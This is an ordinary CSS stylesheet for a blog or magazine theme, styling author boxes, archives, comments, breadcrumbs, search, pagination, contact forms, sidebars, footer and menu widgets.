.author_thumbnail img{
position: relative;
width: 100%!important;
min-height: 300px;
min-height: 300px;
margin: 0px 0px 0px 0px;
}

#author_content {
position: absolute;
bottom: 30px;
left: 30px;
float: left;
display: inline-block;
width: 95%; 
margin: 0px 0px 0px 0px;
}

.author_name{
display: block;
margin: 3px 0px 13px 0px;
padding: 2px 0px 0px 0px;
font-size: 20px;
font-weight: normal;
text-transform: uppercase;
line-height: 20px;
color: #fff;
text-shadow: 0px 0px 1px #555;
}

.author_avatar img{
border: none;
background:rgba(255,255,255, 0.3);
display: inline-block;
float: left;
width: 120px;
height: 120px;
margin: 0px 20px 0px 0px;
padding: 5px;
}

.author_description{
display: block;
padding: 0px 0px 13px 155px;
line-height: 22px;
color: #fff;
}

.author_description p{
font-size: 16px;
text-indent: 0px;
padding: 10px 0px;
text-shadow: 0px 0px 1px #555;
}

.author_description span{
display: block;
margin: 15px 0px;
font-weight: bold;
font-size: 14px;
text-transform: uppercase;
text-shadow: 0px 0px 1px #333;
}

.author_email{
background: url(images/menu_bg_line.png) repeat-x bottom;
background-color: #73c509;
display: inline-block;
float: left;
padding: 6px 10px 7px 10px;
color: #fff;
}


.author_post{
border-bottom: 1px solid #f9f9f9;
background:#fff!important;  
float: left;
display: inline-block;
width: 96%; 
margin: 15px 0px 0px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post:first-child{
margin: 30px 0px 0px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post:last-child{
border-bottom: none;
margin: 15px 0px 40px 0px;
padding: 0px 0px 15px 0px; 
}

.author_post a img{ 
float: left;
display: inline-block;
margin: 0px 20px 0px 0px;
}

.author_posts_title{
display: block;
font-size: 15px;
line-height: 24px;
color: #333;
text-transform:uppercase;
}

.author_posts_title:hover{
color: #f14d4d;
}




#archive{
position: relative;
display: inline-block;
visibility: hidden;
width: 100%;
height: 100%;
padding: 0px 0px 0px 0px;
}

#archive li{
border-bottom: 1px solid #f5f5f5;
display: inline-block;
position: relative;
width: 90.5%;
float: left;
margin: 0px 0px 25px 0px!important;
padding: 0px 0px 15px 0px;
}

#archive li a img{
width: 100%;
height: 170px;
display: inline-block;
float: left;
margin: 0px 0px 15px 0px;
}

#archive .arch_title {
display: block;
width: 100%;
line-height: 22px;
font-size: 13px; 
color: #000;
font-weight: bold;
transition: 0.2s;
}

#archive li a:hover{
color: #f14d4d;
}

#archive .post_meta_line {
display: block;
width: 100%;
margin: 15px 0px 0px 0px;
padding: 0px
}

.archive_title{
background-color: #f9f9f9;
display: inline-block;
width: 600px;
height: 30px;
margin: 0px 0px 20px 0px;
}

.archive_title h3{
background-color: #f14d4d;
float: left;
padding: 0px 10px;
font-size: 14px;
line-height: 30px;
font-weight: bold;
color: #fff;
text-transform:uppercase;
}

.error404_content{
background: #fff;
display: inline-block;
width: 100%;
}

.error404{
display: block;
float: left;
font-size: 20px;
font-weight: normal;
color: #333;
margin: 0px 0px 10px 0px!important;
}


.error404_content h1{
width: 90%;
float: left;
display: block;
margin: 0px 0 10px 0px;
font-size: 22px;
font-weight: normal;
color: #333;
text-transform:uppercase;
}

.error404_content .search{
margin: 10px 0 30px 0px;
float: left;
}

.space_10 {
display: block;
width: 100%;
margin: 0px 0px 10px 0px;
}

.error404_content #archive{
margin: 20px 0 0px 0px;
}



/*---------------------------*/ 
/*--------10.Comments--------*/
/*---------------------------*/ 



#disqus_thread{
margin: 15px 0px 0px 10px;
}

#comments {
display: inline-block;
float:left;
width: 100%;
margin-top: 20px;
}

.page #comments{
border-top: none;
}


.comment-header {
display: inline-block;
width: 100%;
height: 30px;
margin: 25px 0px 15px 0px;
}

.comment-header h3{
display: inline-block;
width: 100%;
float: left;
font-size: 22px;
font-weight: normal;
color: #000;
line-height: 30px;
}

#comments h3 {
display: inline-block;
width: 100%;
float: left;
font-size: 22px;
font-weight: normal;
color: #000;
line-height: 130%;
text-transform: uppercase;
} 

#reply-title {
line-height: 35px;
color: #444;
font-size:17px;
font-weight: normal;
margin: 10px 0 10px 0px;
text-shadow: 1px 1px 0px #fff;
font-style: normal;
}


.comment-notes {
display: inline-block;
font-size:14px!important;
margin: 10px 0px 20px 0px!important;
}

.form-allowed-tags {
display: inline-block;
margin: 20px 0px 0px 0px!important;
font-size:14px!important;
line-height: 24px!important;
}

.form-allowed-tags code{
border: none;
background: #f5f5f5;
display: inline-block;
margin: 15px 0px 0px 0px!important;
overflow: hidden!important;
font-size:12px!important;
}


.comment {
border-bottom: 1px solid #f5f5f5;
display: inline-block;
color: #333;
clear: both;
float: left;
list-style-image: none;
list-style-position: outside;
list-style-type: none;
margin-bottom: 30px!important;
width: 100%;
}

.comment p{
background: none;
display: inline-block;
width: 70%!important;
float: left;
margin: 0px 10px 0px 0px!important;
padding: 20px 10px 10px 30px!important;
text-indent: 0px;
font-size: 14px!important;
line-height: 22px!important;
color: #666;
}

.fn, .fn a{
display: block;
float: left;
margin: 0px 0px 0px 0px;
font-size: 14px;
color: #000;
font-weight: bold;
font-style: normal;
text-transform: capitalize!important;
}

.comment-meta{
display: inline-block;
position: relative;
width: 190px;
height: 30px;
margin: 2px 0px 5px 15px!important;
font-size: 12px;
clear: both;
}

.comment-meta a{
font-size:11px;
color:#888;
line-height: 14px;
}

.says{
display: none;
}

.comment-edit-link{
display: none;
}

.nocomments {
display: none;
}

.avatar {
border: 1px solid #f1f1f1;
margin: 0 15px 10px 3px;
width: 40px;
height: 40px;
float: left;
padding: 3px;
}

.cancel-comment-reply a:link, .cancel-comment-reply a:visited {
margin-bottom: 10px;
display: block;
font-size: 13px;
color: #666;
font-weight: normal;
font-style: normal;
}

.children .comment {
background: #f9f9f9;
border: 1px solid #eee;
float: right;
padding: 10px;
clear:both;
width: 93%;
margin: 10px 5px 20px 0;
}

.children .comment p{
width: 68%;
display: inline-block;
margin: 0px 10px 0 75px;
text-indent: 0px;
}

.comment-reply-link, .comment-reply-link:visited {
border: none;
background-color: #f14d4d;
color: #fff;
display: block;
float: right;
font-size:11px;
font-weight: normal;
margin: 10px 20px 10px 10px;
padding: 2px 6px 3px 6px;
text-transform: lowercase;
transition: 0.2s;
}

.comment-reply-link:hover{
background-color: #242424!important;
color: #fff;
}

#respond {
color: #666;
margin: 0px 0 10px 0;
}

#respond  p{
text-indent: 0px;
}

#respond a{
color: #666;
margin: 0px 0 10px 0;
}

#respond a:hover{
color: #f14d4d;
}

#commentform p{
font-size:12px;
}

#commentform label{
font-size: 13px;
}

.comment-form-author label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-email label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-url label{
position: relative;
top: 27px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

.comment-form-comment label {
position: relative;
top: 26px;
right: 10px;
float: right;
font-size:13px!important;
color:#999;
}

input#author{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px;
color:#292929;
}

input#author:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

.comment-form-email input{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px!important;
color:#292929;
border-radius: 0px!important;
}

.comment-form-email input:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

input#url{
border: 1px solid #e5e5e5;
display: inline-block;
width: 97%;
margin: 0px;
font-size:13px;
background:#F9F9F8;
padding: 10px!important;
color:#292929;
}

input#url:focus{
font-size:13px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
}

textarea#comment  {
border: 1px solid #e5e5e5;
display: inline-block;
float: left;
margin: 0px;
font-size:14px;
background:#F9F9F8;
width: 97%!important;
height: 150px;
color:#292929;
padding: 10px!important;
}

textarea#comment:focus  {
font-size:14px;
background:#F9F9F8;
border:1px solid #ccc;
color:#292929;
} 
 
#submit {
border: none;
background-color: #f14d4d;
margin: 20px 0px 20px 0px;
padding: 7px 15px;
font-weight: bold;
color: #fff;
font-size: 14px;
cursor: pointer;
}
 
#submit:hover {
background-color: #242424!important;
color: #fff;
}

.comment-awaiting-moderation{
display: inline-block;
font-size:11px!important;
margin-left: 3px;
color: red;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 45%!important;
margin-top: 10px;
}

#content.full_width  .comment-form-author label, #content.full_width  .comment-form-email label, #content.full_width  .comment-form-url label, #content.full_width  .comment-form-comment label {
display: none;
}



/*----------------------------*/ 
/*------11.Breadcrumbs--------*/
/*----------------------------*/ 

#content_bread_panel{
border-bottom: 1px solid #eee;
background: #fff;
position: relative;
display: inline-block;
width: 100%;
float: left;
margin: 0px;
padding: 0px;
}

.page-template-page_full_width-php #content_bread_panel{
border-bottom: 1px solid #eee;
width: 100%;
margin: 0px;
}

#crumbs{
display: block;
width: 100%;
padding: 7px 0px;
color: #999;
float: left;
margin: 0px;
font-size: 11px;
line-height: 20px;
}

#crumbs a{
color: #888;
padding: 0px 3px 0px 3px;
-webkit-transition: all .3s ease;
}

#crumbs a:first-child{
padding: 0px 6px 0px 0px;
}

#crumbs a:hover{
color: red;
}

#crumbs .current{
padding: 0px 3px;
}



/*---------------------------*/ 
/*---------12.Search---------*/
/*---------------------------*/ 


.search{
width: 96%;
height: 35px;
margin: 0px 0px 6px 0px;
display: inline-block;
float: left;
}

.search input[type=text] {
-webkit-appearance: textfield;
-webkit-box-sizing: content-box;
font-family: inherit;
font-size: 100%;
}

.search input::-webkit-search-decoration,
.search input::-webkit-search-cancel-button {
display: none;
}

.search input[type=text] {
background: #fefefe url(images/search-icon.png) no-repeat 97% center;
border: solid 1px #e1e1e1;
padding: 9px 10px 9px 10px;
width: 278px;
transition: all .2s;
}

.search input[type=text]:focus {
background: none;
background-color: #fff;
border-color: #6dcff6;
-webkit-box-shadow: 0 0 5px rgba(109,207,246,.5);
-moz-box-shadow: 0 0 5px rgba(109,207,246,.5);
box-shadow: 0 0 5px rgba(109,207,246,.5);
}

.search input:-moz-placeholder {
color: #999;
}
.search input::-webkit-input-placeholder {
color: #999;
}


#mega_main_menu input[type=text] {
background: none!important;
}




/*----------------------------*/ 
/*--------13.Navigation-------*/
/*----------------------------*/ 



#content .pagination, #content.hide_sidebar .pagination {
position: relative;
display: inline-block;

padding: 0px 0 20px 0px;
margin: 30px 0px 20px 0px;
}

#content .pagination span, #content .pagination a, #content.hide_sidebar .pagination span, #content.hide_sidebar .pagination a{
margin: 2px 6px 2px 0px;
padding: 5px 8px 5px 9px;
text-decoration:none;
width:auto;
font-size:14px;
color: #fff;
background-color: #444;
transition: 0.2s;
}

#content .pagination a:hover, #content.hide_sidebar .pagination a:hover{
background-color: #f14d4d!important;
color:#fff;
}

#content .pagination .current, #content.hide_sidebar .pagination .current{
background-color: #f14d4d!important;
color:#fff;
}


.wp-pagenavi {
display: block;
width: 90%;
padding: 10px 0 20px 0px;
margin: 20px 0px 20px 0px;
}

.wp-pagenavi a, .wp-pagenavi span {
margin: 2px 4px 2px 0;
padding:4px 9px 4px 9px;
text-decoration:none;
width:auto;
color: #777;
font-size:13px;
border: 1px solid #ddd;
}

.wp-pagenavi span.current {
padding:4px 9px 4px 9px;
font-size:15px;
background: #eee;
color:#999;
}

.postnav{
display:inline;
color:#999;
margin:20px 20px 20px 0px;
}

.postnav a{
border: 1px solid #ccc; 
background-color:#fff; 
padding:4px 9px 4px 9px;
text-decoration:none; 
font-size:13px;
color:#777;
}

.postnav a:hover{
border:#ddd 1px solid;
background-color:#eee;
color:#666;
}

.postnav span.current{
border: 1px solid #bbb;
color:#666;
font-size:13px;
padding:4px 9px 4px 9px;
margin-left: 4px;
text-decoration:none;
background-color:#eee;
}

.posts_nav_link{}
.paginate_links{}
.next_posts_link{}
.previous_posts_link{}






/*---------------------------*/
/*------14.Contact form------*/
/*---------------------------*/


#content .single_post{
width: 95%;
}

#cf_map{
display: inline-block;
float: left;
width: 100%;
height: auto;
margin: 0px 0px 20px 0px;
}
 
#cf_map iframe{
border: none;
width: 100%;
height: auto;
min-height: 340px;
margin: 0px;
padding: 0px;
}

#contact_box{
margin: 0px 0px 10px 0px;
}

#contact_text{
display: inline-block;
width: 100%;
margin: 0px 0px 10px 0px;
font-size: 15px;
line-height: 24px;
color: #555;
}


input#scrch { 
background:#f5f5f5;
border:1px solid #DDDDDD;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
box-shadow: 0 0 1px #fff;
-webkit-box-shadow: 0 0 1px #fff;
-moz-box-shadow: 0 0 1px #fff;
color:#777;
padding: 7px;
margin: 0px 0 10px 5px;
width: 87%;
}

input#scrch:focus { 
background:#fff;
box-shadow: 0 0 5px #ccc;
-webkit-box-shadow:0 0 5px #ccc;
-moz-box-shadow: 0 0 5px #ccc;
padding: 7px 8px 8px 7px;
}


#contact {
display: inline-block;
margin-top: 14px;
}

#contact label {
display:block;
padding:5px 0;
font-size: 12px;
color: #777;	
}

#contact input {
border:1px solid #ddd;
background:#f9f9f9;
width: 180px!important;
margin-bottom:10px;
color: #555;
font-size: 14px;
padding: 8px 8px 8px 7px;
box-shadow: 0px 0px 1px #ccc;
-webkit-box-shadow: 0 0 1px #ccc;
-moz-box-shadow: 0 0 1px #ccc;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

#contact textarea {
border:1px solid #ddd;
background:#f9f9f9;
width: 260px!important;
margin-bottom:10px;
color: #555;
font-size: 14px;
padding: 8px 8px 8px 7px;
box-shadow: 0px 0px 1px #ccc;
-webkit-box-shadow: 0 0 1px #ccc;
-moz-box-shadow: 0 0 1px #ccc;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

#contact input:focus, #contact textarea:focus {
border:1px solid #ddd;
background:#fff;
box-shadow: 0 0 5px #ccc;
-webkit-box-shadow:0 0 5px #ccc;
-moz-box-shadow: 0 0 5px #ccc;
}


#contact input[type="submit"]{
border: none;
background-color: #f14d4d;
padding: 3px 8px 3px 8px;
width: 75px!important;
cursor:pointer;
color: #fff;
border-radius: 0px;
font-weight: bold;
}

#contact input[type="submit"]:hover{
background-color: #242424!important;
color:#fff;
}

.errormsg{
width: 420px;
display: inline-block;
margin-top: 20px;
}

.errormsg, .successmsg{
background:#FEF4F1;
border:1px solid #F7A68A;
color:#DA4310;
line-height: 22px;
padding: 10px;
padding:10px 10px 10px 0px;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}

.successmsg {
display: inline-block;
margin-top: 20px;
background:#F5FAF1;
border:1px solid #C2E1AA;
width: 235px;
color:#8FA943;
border-radius:4px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
}
 





/*----------------------------*/ 
/*---------15.Sidebars--------*/
/*----------------------------*/


#left_side{
background-color: #f9f9f9;
display: inline-block;
position: relative;
margin: 25px 30px 0px 0px;
width: 240px;
float: left;
}

#left_side.ss_right_position{
margin: 25px 0px 0px 30px;
}

.category #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}
.archive #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}
.search #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-themplate-archives #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-auhors #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-contact #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-404 #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.error404 #left_side.ss_right_position{
margin: 25px 30px 0px 0px;
}

.bbpress #left_side.ss_right_position{
margin: 25px 0px 0px 30px;
} 



.left_side_title{
background-color: #eee;
display: inline-block;
margin: 0px 0px 20px 0px;
padding: 0px 0px 0px 0px;
width: 240px;
height: 30px;
display: inline-block;
float: left;
}

.left_side_title h3 {
background-color: #00c5ff;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}

.left_side_post_box {
border-bottom: 1px solid #eee;
display: inline-block;
position: relative;
margin: 0px 0px 10px 0px;
padding-bottom: 10px;
width: 240px;
float: left;
}

.left_side_post_box .custom_cat_class{
display: block;
position: relative;
margin: 0px 10px 0px 10px!important;
float: left;
}

.left_side_post_box h2 a{
display: block;
float: left;
margin: 7px 10px 0px 10px;
line-height: 18px;
font-size: 12px;
font-weight: bold;
color: #000;
transition: 0.2s;
}

.left_side_post_box h2 a:hover{
color: #f14d4d;
}

.left_side_post_time{
display: block;
max-width: 200px;
margin: 0px 0px 0px 10px;
line-height: 18px;
font-size: 10px;
font-weight: normal;
color: #777;
}


#timeline_pag{
display: inline-block;
width: 100%;
position: relative;
margin: 5px 0px 15px 10px;
float: left;
}

#timeline_pag li{
background-color: #fff;
border: 1px solid #eee;
display: inline-block;
margin: 0px 8px 0px 0px;
padding: 3px 7px;
font-size: 11px;
color: #777;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

#timeline_pag li:hover{
background-color: #00c5ff;
color: #fff;
}

#timeline_pag li.current {
background-color: #00c5ff!important;
color: #fff;
}


/*---------Left Sidebar--------*/

#sidebar-left {
display: inline-block;
position: relative;
margin: 25px 30px 0px 0px;
width: 240px;
float: left;
}  

#sidebar-left.ss_right_position {
margin: 25px 0px 0px 30px;
}  

.category #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}
.archive #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}
.search #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-themplate-archives #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-auhors #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-contact #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.page-template-404 #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.error404 #sidebar-left.ss_right_position{
margin: 25px 30px 0px 0px;
}

.bbpress #sidebar-left.ss_right_position{
margin: 25px 0px 0px 30px;
} 

.left-widget{
display: inline-block;
float: left;
vertical-align: top;
width: 100%;
font-size: 13px;
color: #333;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
-webkit-transition: all .3s ease;
} 

.left-widget:last-child{
border-bottom: none;
padding-bottom: 0px;
} 

.left-heading {
background-color: #f9f9f9;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.left-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}


.left-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.left-widget li a{
background: url("images/sidebar_li_arrow.png") no-repeat left;
color: #333;
padding-left: 12px;
} 

.left-widget li:last-child {
background: none;
} 


.left-widget li a:hover{
text-decoration: underline;
} 



/*---------Right Sidebar--------*/

#sidebar-right {
position: relative;
width: 300px; 
float: right;
margin: 25px 0px 0px 0px;
}  

.right-widget{
display: inline-block;
float: left;
vertical-align: top;
width: 100%;
font-size: 13px;
color: #333;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
-webkit-transition: all .3s ease;
} 

.right-widget:last-child{
border-bottom: none;
padding-bottom: 0px;
} 

.right-heading {
background-color: #f9f9f9;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.right-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}


.right-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.right-widget li a{
background: url("images/sidebar_li_arrow.png") no-repeat left;
color: #333;
padding-left: 12px;
} 

.right-widget li:last-child {
background: none;
} 


.right-widget li a:hover{
text-decoration: underline;
} 


#sidebar-footer{
width: 102%;
float: left;
display: inline-block;
margin: 20px 0px 0px 0px;
} 

.footer-widget{
vertical-align: top;
float: left;
width: 280px;
display: inline-block;
margin: 10px 0px 20px 0px!important;
padding: 0px;
line-height: 22px;
font-size: 13px;
transition: 0.5s;
}

.footer-heading {
background-color: #f1f1f1;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.footer-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}

.footer-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.footer-widget li a{
color: #333;
padding-left: 12px;
} 

.footer-widget li:last-child a{
background: none;
} 

.right-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 


 
/*--------------------------*/
/*---------16.Footer--------*/
/*--------------------------*/


#footer_box{
border-top: 5px solid #eee;
background: #f9f9f9;
width: 100%; 
display: inline-block;
margin-top: 40px;
font-size: 12px;
}

#footer_bottom {
background: #eee;
width: 100%;
height: auto;
display: inline-block;
margin-top: -5px;
padding-top: 10px;
}

#banner_footer_728{
display: inline-block;
width: 100%;
margin: 10px 0px 25px 0px;
text-align: center;
}

#banner_footer_728 img{
display: inline-block;
width: 100%;
max-width: 728px;
transition:0.4s;
}

#banner_footer_728 img:hover{
opacity: 0.8;
}

#banner-footer{
display: inline-block;
width: 100%;
margin: 20px 0px 5px 0px;
text-align: center;
}

#banner_footer img{
border: 1px solid #333;
display: inline-block;
width: 100%;
max-width: 468px;
padding: 15px;
transition:0.4s;
}

#banner_footer img:hover{
border: 1px solid #555;
}

#credit {
color: #999;
display: inline-block;
width: 100%;
padding: 5px 0px 15px 0px;
font-size: 12px;
text-align: center;
}

#credit a{
color: #777;
}

#credit a:hover{
color: #999;
}




/*--------------------------*/
/*--------17.Widgets--------*/
/*--------------------------*/


.textwidget{
font-size: 14px!important;
line-height: 24px;
}

.textwidget img{
margin-bottom: 6px;
}

#vertical-ticker{
display: inline-block;
position: relative;
height: 355px;
width: 100%;
overflow:hidden;
padding:0;
}

#vertical-ticker li{
background: none;
border-bottom: 1px solid #f9f9f9;
width: 100%;
height: 80px;
color: #333;
margin: 0px 0px 15px 0px; 
padding: 0px!important;
}

#sidebar-footer #vertical-ticker li{
border-bottom: 1px solid #f1f1f1;
}

#vertical-ticker li a{
padding: 0px!important;
background: none!important;
}

.vertical_ticker_image{
display:block;
float: left;
width: 90px;
height: 65px;
margin: 0px 15px 0px 0px; 
overflow: hidden;
}

#vertical-ticker a img{
width: 90px;
height: 65px;
transition:0.2s;
}

#vertical-ticker h1{
display: block;
line-height: 20px;
margin: 0px!important; 
padding: 0px!important;
font-weight: normal;
font-size: 12px;
line-height: 19px;
font-weight: bold;
}

#vertical-ticker h1 a{
color: #000!important;
transition:0.2s;
}

#vertical-ticker h1 a:hover{
color: #f14d4d!important;
text-decoration: none!important;
}


#sidebar-right .menu{
display: inline-block;
float: left;
margin: 0px;
margin-left: 0px;
width: 100%;
}

#sidebar-right .menu li{
border-bottom: 1px solid #f1f1f1;
background: none;
list-style: none;
font-size: 13px;
}

#sidebar-right .menu .sub-menu li{
border: none;
}

#sidebar-right .menu .sub-menu li a:before {
    content: '- ';
}

#sidebar-right .menu li:hover{
list-style: none;
}

#sidebar-right .menu li a{
display: inline-block;
background: none;
width: 100%;
list-style: none;
}

#sidebar-right .menu li a:hover{
color: #333;
}


#sidebar-right .menu .current-menu-item a {
color: #f14d4d!important;
}




.reviews-posts li{
list-style: none!important;
background: none!important;
border-bottom: 1px solid #e9e9e9;
display: inline-block;
width: 97%;
margin: 0px 0 15px 0px;
list-style: none;
background: none;
padding: 0px 10px 10px 0px;
}

.reviews-posts li:last-child{
border-bottom: none;
}

.reviews-posts li a{
font-size: 13px;
list-style: none!important;
background: none!important;
display: block;
line-height: 18px;
font-weight: normal;
margin: 0px 0px 0px 0px;
text-indent: 0px;
color: #000!important;
}

h2.widgettitle{
border: none!important;
font-size: 15px!important;
color: #333!important;
font-weight: normal;
}



/* ---------Recent category posts widget------- */


.widget_recent_posts li{
border-bottom: 1px solid #f9f9f9;
display: inline-block;
width: 98%;
margin: 0px 0 15px 0px;
list-style: none;
background: none;
padding: 0px 10px 15px 0px;
}

.widget_recent_posts li:last-child{
border-bottom: none!important;
margin: 0px;
padding: 0px 10px 15px 0px;
}

#sidebar-footer .widget_recent_posts li{
border-bottom: 1px solid #f1f1f1;
}

#menu_box .widget_recent_posts li{
border-bottom: none;
vertical-align: top;
width: 250px!important;
margin: 0px 15px 25px 0px;
padding: 0px 0px 0px 0px;
list-style: none;
background: none;
}

#menu_box .widget_thumbnail{
display: inline-block;
float: left;
margin: 0px 18px 0px 0px!important;
}

#menu_box .widget_thumbnail img{
border: 3px solid #999;
width: 90px;
height: 65px;
}

#menu_box .widget_info{
display: block;
width: 100%;
margin: 0px!important;
padding: 0px!important;
}

.widget_recent_posts li a{
color: #000;
list-style: none;
background: none;
padding: 0px;
margin: 0px;
}

.widget_thumbnail{
display: inline-block;
float: left;
width: 90px;
height: 65px;
margin: 0px 15px 0px 0px;
overflow: hidden;
}

.widget_info{
display: block;
width: 100%;
margin: 0px!important;
padding: 0px!important;
}

.widget_title{
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: -9px 0px 0px 10px;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.widget_title:hover{
color: #f14d4d!important;
text-decoration: none!important;
}

.widget_date{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 5px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}






/* -------Widget menu------ */

.mega_main_menu_ul li a{
background: none;
}

.widget.widget_nav_menu{
display: inline-block;
position: absolute;
top: 20px;
left: 15px;
float: left;
width: 230px!important;
z-index: 100;
}

.widget.widget_nav_menu li{
width: 100%!important;
display: block;
float: left;
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
color: #fff;
font-size: 12px;
line-height: 20px;
font-weight: bold;
}

.widget.widget_nav_menu li a{
background: url("images/menu_sub_menu_line.png") repeat-x bottom;
display: block;
padding: 0px 0px 10px 1px!important;
font-size: 12px;
line-height: 20px;
transition: 0.2s;
}

.widget.widget_nav_menu li a:hover{
color: #aaa!important;
}



/* -------Widget menu - Recent category posts------ */

#sidebar-right .widget_menu_posts{
display: none;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 22.5%!important;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 15px!important;
line-height: 22px!important;
}

.widget_menu_posts li{
display: inline-block;
position: relative;
float: right;
width: 18.25%!important;
margin: 5px 0px 0px 25px!important;
list-style: none;
background: none;
overflow: hidden!important;
}

.widget_menu_posts li:last-child{
margin: 5px 0px 0px 0px!important;
}

.widget_menu_thumbnail{
display: block;
width: 100%!important;
background: #000!important;
padding: 0px!important;
overflow: hidden;
}

.widget_menu_posts li img{
display: block;
width: 100%!important;
padding: 0px!important;
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}

.widget_menu_posts li a{
list-style: none;
background: none;
}

.widget_menu_title{
background: url("images/widget_two_shadow.png") repeat-x left bottom!important;
position: absolute;
bottom: 0px;
left: 0px;
display: inline-block;
bottom: 0px;
width: 100%!important;
height: 100%;
margin: 0px 0px 0px 0px;
padding: 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
transition:all 0.2s ease-in-out;
}

.widget_menu_title a{ 
position: absolute;
bottom: 20px;
left: 15px;
width: 90%;
font-size: 15px!important;
font-weight: bold;
line-height: 22px!important;
color: #fff!important;
}

.menu_tab_painel input[type="radio"] {
display: none;
}



/*---------Menu Tabs Widget----------*/	

.custom-menu-recent-category-widget .widgettitle{
text-indent: -99999px;
}


.menu_tab_painel {
background: #666;
display: inline-block;
position: absolute;
left: 0px;
float: left;
height: auto;
padding-bottom: 45px;
margin-top: -5px;
width: 100%;
}

.menu_tab_painel .tab_open {
position: relative;
display: inline-block;
float: left; 
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden!important;
clip: rect(0, 0, 0, 0)!important;
border: 0!important;
outline: none!important;
}

.tab_nav {
background: #666;
cursor: pointer;
font-size: 14px;
font-weight: bold;
display: inline-block;
width: 230px;
padding: 10px 22px 10px 10px;
margin-right: 0px;
font-size: 12px;
line-height: 20px;
color: #fff;
text-align: right;
}

.tab_nav:hover {
background: #555;
}

.tab_open:checked ~ .tab_nav {
background: #444;
}

.tab_open:focus:checked ~ .tab_nav {
background: #444;
}

.menu_tab_painel .tab_open:checked ~ .tab_inner {
visibility: visible;
opacity: 1;
z-index: 100;
}

.menu_tab_painel .tab_inner {
background: #444;
position: absolute;
top: 0px;
right: 0px;
margin-top: 20px;
padding-right: 20px;
padding-top: 20px;
display: inline-block;
float: right;
height: 210px;
width: 82%;
-webkit-transition: opacity 0.4s;
-o-transition: opacity 0.4s;
transition: opacity 0.4s;
visibility: hidden;
opacity: 0;
}

.custom-menu-recent-category-widget:nth-child(1) .tab_inner {
margin-top: -25px!important;
}
